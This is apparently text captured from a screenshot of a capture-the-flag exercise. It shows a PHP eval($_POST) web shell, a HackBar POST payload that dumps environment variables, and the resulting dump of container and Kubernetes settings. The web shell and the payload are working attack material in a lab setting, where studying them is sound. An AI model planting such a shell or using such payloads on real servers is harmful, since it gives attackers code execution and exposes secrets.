 eval($_POST['what']);
Array
(
[PHP_EXTRA_CONFIGURE_ARGS] => --enable-fpm --with-fpm-user=www-data --with-fpm-group=www-data --disable-cgi
[KUBERNETES_PORT] => tcp://10.43.0.1:443
[KUBERNETES_SERVICE_PORT] => 443
[HOSTNAME] => ret2shell-79-10860
[PHP_INI_DIR] => /usr/local/etc/php
[SHLVL] => 1
[HOME] => /home/www-data
[PHP_LDFLAGS] => -Wl,-O1 -pie
[PHP_CFLAGS] => -fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
[PHP_MD5] =>
[PHP_VERSION] => 7.3.22
[GPG_KEYS] => CBAF69F173A0FEA4B537F470D66C9593118BCCB6 F38252826ACD957EF380D39F2F7956BC5DA04B5D
[PHP_CPPFLAGS] => -fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
[PHP_ASC_URL] => https://www.php.net/distributions/php-7.3.22.tar.xz.asc
[PHP_URL] => https://www.php.net/distributions/php-7.3.22.tar.xz
[KUBERNETES_PORT_443_TCP_ADDR] => 10.43.0.1
[PATH] => /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
[KUBERNETES_PORT_443_TCP_PORT] => 443
[KUBERNETES_PORT_443_TCP_PROTO] => tcp
[KUBERNETES_SERVICE_PORT_HTTPS] => 443
[KUBERNETES_PORT_443_TCP] => tcp://10.43.0.1:443
[PHPIZE_DEPS] => autoconf dpkg-dev dpkg file g++ gcc libc-dev make pkgconf re2c
[KUBERNETES_SERVICE_HOST] => 10.43.0.1
[PWD] => /var/www/html
[PHP_SHA256] => 0e66606d3bdab5c2ae3f778136bfe8788e574913a3d8138695e54d98562f1fb5
[FLAG] => not_flag
[USER] => www-data
)
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1:61161/flag7fxxkfinal.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
what=$envVars = getenv(); echo "<pre>"; print_r($envVars); echo "</pre>";